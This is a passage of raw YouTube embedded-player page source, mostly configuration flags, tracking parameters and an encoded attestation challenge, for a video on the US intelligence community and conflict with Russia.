or_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"vNcZD8Da02u0KDfJy5xorg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V606424eb||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d10240"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V606424eb||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769977179015,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgttaThmSkZiQnozcyjb6v7LBjIKCgJVUxIEGgAgDw%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260130.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xd2e0992aa32babf7\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260130\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"US Intelligence community \\u0026 conflict with Russia - Ray McGovern, Alexander Mercouris \\u0026 Glenn Diesen\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/default.jpg?sqp\u003d-oaymwEkCHgQWvKriqkDGvABAfgB_gmAAtAFigIMCAAQARhlIFkoRjAP\\u0026rs\u003dAOn4CLCVNzJir8nf5oihP7shADz6xq1XKw\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/hqdefault.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGGUgWShGMA8\u003d\\u0026rs\u003dAOn4CLB10tXrH8wS7yNKUpZD2PUI7b5TbQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/hqdefault.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGGUgWShGMA8\u003d\\u0026rs\u003dAOn4CLAclJnOyIjKUeCIWGgibZ68RkujLQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/hqdefault.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhlIFkoRjAP\\u0026rs\u003dAOn4CLDGJ3p2iCexnM5uEIbKdRLyfE76rw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/mqdefault.jpg?sqp\u003d-oaymwEmCMACELQB8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgWShGMA8\u003d\\u0026rs\u003dAOn4CLCb_5duaxLFJP_yclNH6NFNgS09vw\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/hqdefault.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhlIFkoRjAP\\u0026rs\u003dAOn4CLANFHNgtUjC9iu-rLHfVvTAzZq4ZQ\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/hqdefault.jpg?sqp\u003d-oaymwEmCOADEOgC8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgWShGMA8\u003d\\u0026rs\u003dAOn4CLBEpLbfan-8IGOO_RFgq4tmBJAwWA\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/sddefault.jpg?sqp\u003d-oaymwEmCIAFEOAD8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgWShGMA8\u003d\\u0026rs\u003dAOn4CLDIV_zWTtkZeUXIo0Ckj4qd1rUDYg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/qXw6kYLYRrs/maxresdefault.jpg?sqp\u003d-oaymwEmCIAKENAF8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgWShGMA8\u003d\\u0026rs\u003dAOn4CLBUsHFW7I_O7Q-_mZBKbPGI27IvUg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwi6mpDojrmSAxVnlf8EHbgVAf_KAQSFeC3o\",\"watchEndpoint\":{\"videoId\":\"qXw6kYLYRrs\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play US Intelligence community \\u0026 conflict with Russia - Ray McGovern, Alexander Mercouris \\u0026 Glenn Diesen\"},\"trackingParams\":\"CAkQ8FsiEwi6mpDojrmSAxVnlf8EHbgVAf8\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_lV15MSLFm_QAtYpkiik_-jMx0SOvqyo1hzTavtd-deTC0\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"US Intelligence community \\u0026 conflict with Russia - Ray McGovern, Alexander Mercouris \\u0026 Glenn Diesen\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIupqQ6I65kgMVZ5X_BB24FQH_ygEEhXgt6A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dqXw6kYLYRrs\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"116k views • 1.1k comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIupqQ6I65kgMVZ5X_BB24FQH_\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"The Duran\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCdeMVChrumySxV9N1w0Au-w\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwi6mpDojrmSAxVnlf8EHbgVAf8yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwi6mpDojrmSAxVnlf8EHbgVAf8yCWl2LWVtYmVkc8oBBIV4Leg\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCdeMVChrumySxV9N1w0Au-w\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwi6mpDojrmSAxVnlf8EHbgVAf8yCWl2LWVtYmVkc8oBBIV4Leg\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCdeMVChrumySxV9N1w0Au-w\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"513k subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIupqQ6I65kgMVZ5X_BB24FQH_\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIupqQ6I65kgMVZ5X_BB24FQH_ygEEhXgt6A\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIupqQ6I65kgMVZ5X_BB24FQH_ygEEhXgt6A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCdeMVChrumySxV9N1w0Au-w\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwi6mpDojrmSAxVnlf8EHbgVAf_KAQSFeC3o\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/qXw6kYLYRrs\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwi6mpDojrmSAxVnlf8EHbgVAf_KAQSFeC3o\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwi6mpDojrmSAxVnlf8EHbgVAf8\u003d\"}},\"trackingParams\":\"CAQQuWoiEwi6mpDojrmSAxVnlf8EHbgVAf8\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwi6mpDojrmSAxVnlf8EHbgVAf_KAQSFeC3o\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwi6mpDojrmSAxVnlf8EHbgVAf8\u003d\"}},\"trackingParams\":\"CAIQuWoiEwi6mpDojrmSAxVnlf8EHbgVAf8\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwi6mpDojrmSAxVnlf8EHbgVAf8\u003d\"}},\"videoDurationSeconds\":\"8046\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIupqQ6I65kgMVZ5X_BB24FQH_ygEEhXgt6A\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCdeMVChrumySxV9N1w0Au-w\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIupqQ6I65kgMVZ5X_BB24FQH_ygEEhXgt6A\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCdeMVChrumySxV9N1w0Au-w\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIupqQ6I65kgMVZ5X_BB24FQH_\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"qXw6kYLYRrs","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"qXw6kYLYRrs","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="vNcZD8Da02u0KDfJy5xorg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="vNcZD8Da02u0KDfJy5xorg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="vNcZD8Da02u0KDfJy5xorg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="vNcZD8Da02u0KDfJy5xorg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=qXw6kYLYRrs"></head><body class="date-20260201 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/3c895743/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="vNcZD8Da02u0KDfJy5xorg"></script><script src="/s/player/652bbb94/player_ias.vflset/en_GB/base.js" name="player/base" nonce="vNcZD8Da02u0KDfJy5xorg"></script><script nonce="vNcZD8Da02u0KDfJy5xorg">writeEmbed();</script><script nonce="vNcZD8Da02u0KDfJy5xorg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260130.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xd2e0992aa32babf7\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260130\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769977179\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dqhC82ajNmJjfx459jmLMPeqwoCiskiUyBN3dONGKQhs\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\x22Ccgo9vKTZDN+\/BStYGC1+90M6O5+RPlsb7WvtcZTw9AawjdVgKFKtxRzHZk4FGEr4PTrd7iza8PwD3DrRBBtd4JBjKP545c217BERF9gOM11y0IqdA0\/HrsRIITb7LacCj\/jkzDft25+2mRKaICFq9KlnSCSFCfCkqhfTSCNi1TjFiu4kvn4ws0KpS0EhAiiW8nkPwbZaKJWqodAk9y2gzSwUXL6yzqKwq+yiz0ho1GLqMapbew3idDA3TGbBTg1XX6OtFeWcwTLF0+9A1NVjYh9TH\/pHDBRDP7r7PqdJc1Trx5GP3ijuYchRaYTvKSlo5MSoitk+ybiPb8If4ReG\/b9ivv4BXBadLNGzrzH3NfXVIImft0\/0YkW+TeNzZnEfJ\/C1m8bG\/AwbtfdDb8vebFnBIgfVfpyUA+qjEya0Y3CjrCmwpQj8S1oPCCucrhp8cYU2L4SqiV65myb6ZCDmpQqh7HQW8ziRh3DFHrXbRq0pAZx2OMbRCdueH8wlNR4mQEnnSANxWq+t+G3UXUfSA1JuAPhURtfxHT8XV+8qckO2eXr\/TWvojR0uwrtGiaAVXK5uyZAoPuhRKJ42B4vrV4ufCnIvjYOhsa6zm3ncUmDUPj3xZQY1ddAlwldyoVzlswxvGvFJyjqazupq7wcLldbnExOtEA4VpvAbLoF5N729N0MAq50U5DdkOCY56TVJKDgwresuYgr+WN7jP0UlRnl9g7cQnQTT8sNFKYNQk\/1cyCwjB2HmcU2HKx+mTSbK1Q9SZXFpO6nlaZqrrUxd\/[base64]\/DG3gaj5SoCHyQcSdBjQ4J8E8Dlsv8NYKFJnfz8MkRIX7xLK7m\/KXTfoO2A+oMsYenQZul1oMrPy\/dMUj91pdlKevQk0nZ\/+jI+1Y\/\/NpPw4Qn9Sppgyl8hZf9zcYZ7v9k9z8aBEjX7lFDcezvLiHLZPntu1bFyUpvVbg4pxJlOkkyDr6wHcK03hudFN5v1yQFaULiqhr4r3Sa8fl7A9WZDXZcMLlbZHPSj2\/tla2yjOCyRm4HMckXHYpYurenQtYmqXcMq1G3aa37OCM5s3qJ5mS59\/59M\/2\/1QyH+FGS3r6q13mRJqGw0OYbuxmblRyGDsQ5dIcsPoMza0oEgzfYMnvioeVursVxI0F2yLNT6qc1cDFeLDxhusmFSiePI7KWtpkihQgSsuSloTpitxi6v0lnEMFnwsHk0pIgO\/29B\/eBVTS9UC2a\/er6wgCiMSfvwDFhG3HrTbMNDesxmhmzP6qxWR+f0TpBUJ\/Jk4T+mPl23hnIrHhZQzctWbo3Zt2Hc23L5knaqK2svT4mUz4lz5oxAcD33SjaJaxjMhJRwKaYLBMMjJnOCri4vdQxv1oiY5KN3yiB0c48Ra55E4Unb2+ezdZ71LEInQuIPYc8zrz4olyd\/8uOPxinPmaJmdjlYfs\/NgBAOOED0wF5f\/+YeGyEZpd\/OZ8ww0UfrnyqtnTQQBWKEu10UyIDhyzMniMWpIzUOSQFJmDpiooF4k5t+d91bRYqtHwE399Wwsh\/jd5S9wiXTk95obuWD7n3MC4C9fplLHKjhLdajT3IUhaflA\/H8tr1lUhYz0wVcael8gkZAlwwWti\/ZIWK0A8B+u7vQMqFQdsFJHI43WZPzQf0IFin8A845hSSimaoM6\/rODYXvDHAl0kG0hJuPDJmqpQd7IUjr2QtU1K+f5s48NcKnBUZHA+d6QMI0dKGK\/mHs1YhNyslHtxZJnsZOF9D3APagpNLjLop8TY83fyRt0zzs+rUBi1z\/T+x0nOQqmzuDBZX6xaQRw3vPhSU4oYNbg73LIBT3hdJCHhY6peMaYW6BRN95nKmCC4oMXWIlhKZ7oAOxOvcAZTQxrenlSTRfhqKqt5MxQVgltWLT+u2uJjrSwC5Fh8\/I8HjFDgaxgbl0Wzci\/dYl0VBDa7\/zam+Cow1P9+f1SkOAjAVrBssINzxn3Dvbh7duMIXrj3EXNVE678IWr+oRzDR\/fAru5dtlrIkjk6z3Q9eb7S9WmQJuZVZIW3F39Bqdf2aXwuo94Y8MoAd8a2eBfeMfJ4mFXmp1WEeOsQq7N+GKaKF2jqrjFfmwUBhpLMYJIsW\/HQv5Bx+S6iz5AKZdseT3iuq80V3LoYiT7FS3ZQc6S+JUOGJHzMhgAjDPc6enJma0ZHfggjDA6L9y+mui+b3yYkZp4GjnMk56aiWPWTKEmOxZFtBx4Dlt7crnTEcLO5UPvsHuM7UTWCKHE1ncdqdJkEXzW1gtdTSBVZSa9\/EpnMXtLk\/E8lfNVO1FDtsVYZg04e2b0l7pIn9RVD+8Z11Bc6Dk4PyBXx0gURZIojlfw4haDIigDFSg4FIbFm26dtRYweJVA4MV0H\/ZijhfJNE4B5Hg5KjXjI4neeoW8Hcwce7ROqEXnz0r7RGfOVxUmioSvO4pVWJ6vfOgz5b6aL76\/aHVbNNloETKYarVjD9cILpKffcyEMunJussgJMD8\/k5ccTKevISMLgD7KVVM7cz8mSbPL4EpYysyGkgchRqTIZm+9fv\/jqA7r79M8bFHcGlZo8gj1Ts\/0l7fQu\/l8LKmNMkA8\/rKFW60K\/okDzRHCOBRTeIOLgMqxFWHd84Td5VT2oJcuHWagyWD2ZsnAFGMgVotk5e1MwIKt\/[base64]\/CAWFBSuXADefbtperRmEG8bSLzTVaxdfSEEd6skQiQxcQDkc8EuACiJNKmL6PFtRIpxM75s7Cskdeh3B0Zw5nLAM+hK5uGEnLDTFkYjgIwahl3HnLq2ifNqbA7YtJYxjve7xraKQluVqYAqV04yBItC8LHoAsj\/awmvs2wJNDeSJD3nYl205wEDM3OP3LvM3\/SuWqBNqfstQtmVhvjS2YyvgJbuNZJqJxUkjJw0b1huLwXZ5ma5TTInuESQUymJE9DtPsM\/VsDZQxDaZBdtTe14K6Dj8\/[base64]\/AfL\/IaYRRlPiLALJJ5BqLEkXUq\/MrKMcu6\/rt9XFGziMtv76DnN4S9eP2oYyzY7AhkMjZPoCH3JTEPnog5Eez9TJNJPxM+wXyL4313n6dHDHGF6Y+dXLsmo6oJ\/IMV6K1Tcm+Zwo+AkQqfHB\/p7L82VUAAUxD\/3j3yCJxQohFoSAQxv73rBjkhIpwnfzOiRVq0Sg482NNZ2kKUcO32\/lvZH+H\/42FOD\/GLwdDKIbU\/fM4wlDWs2dGut0Nhw8cs4BbOKyG6KsET0w3eyKJkMqkYYgsLcuvvWBMIUjPIlbr9u647tbRIz\/WZL8jTNmY2eQXfL7yqdxmuxGCxC9IeeSjDYi0kWmczJYIJvsdX7Vg7fjxJmEUXkwvvQSC\/KDy13c+GSnkKoP7ZbfEE88rUhUEgv\/yIpmp78D\/hfIkk+dCCgZqHj5JwVyRNuM\/EN8SAEcvyyceeh3Fpayosf2lm+uxRSS+b8LzpO8qtlIDjd3R+BfqtDWtxBeeYoVwvCUZF3cN4kOV+S503F+35ZAeSMtecp5uecQCN7OyQDjQ1bW73Rvutd9hMsxGu4p\/KsV4ZFpmUeNpzPolDuSZIfm7mIcxQPUBYk\/kMiBiaNB9n1\/SeOV2dRMJ1WlZkptucG0p5IWiIRVPKMjB20aF2Sl2aEnr8J8TCKaRefzK9CpgTRmJP5Ud4kdikgZG7HMYjBxzSke2qyQ2ueD+dNz1aT0wzoVdevh9BCAGe89R8xOuJI\/EnVe4N3LhNCddL10aJsGC3wKv5VzDRx1aUxoZSsHFf\/HmhDOnKeoFOnO94Sb5I0tedmQANVuSEq6ZtdvWjWZkwmsM6nsSKuUtVuxKa2Cy8GrDOBVLGaFwC4CC7SMomwz4gNQH+jWz60Wl9WQMRmvDFDLuX5s\/9xt387GBe41Op+iOZI98Yvm1HA4dQbGQUKWO2hwcwoJ1Z6rEFfUWx1mWZ\/N+xpw3YwrwLrJfpjHazzH7zFQMi0Loo+w1JqU2ht12IVuWD1ctFM78ky30f9monasJ9U8JXQutri+O3BEiudEEbf8v7flv+Tgeu6KBN6vO1weU6PWQZeHED4tFth\/c9iKdH8\/oWa180rMJe7KgB6IfD6++rqZ9daCrLAGz09HBRuOiZwTRVHzIDH0s9mpsCcyOi4rDSCQBmxlh36hAn2kYBedhJE2zx6eoI0yEL8Aw2QpP4OXJFIwDdS5Dm7HCTtbwTQ3RQo+bmslgwYY\/U18Wak3YiCzEoXEmAfvXxSJDx0L3loikBFbVQ1uNAkEuEUfsUZ4piEa3bJEBX9pnwJTS6LAZ38cEs405SPpd5XzctgrOSmvXJV8hERW5fNq\/nl9si8S0DjFI7HEn8GNEbuL5OjPurp3pNcPy2aVtNihTA3EuKsfvPlKA7u3Y+I01fwcZBbUNNUGy8k7XHjYLLo0J3hnFstOR\/eX1Z5u+xyI8Qs8K3RvpV7PnFDpAwSP6A9hlY9jDhJEklPdmqIh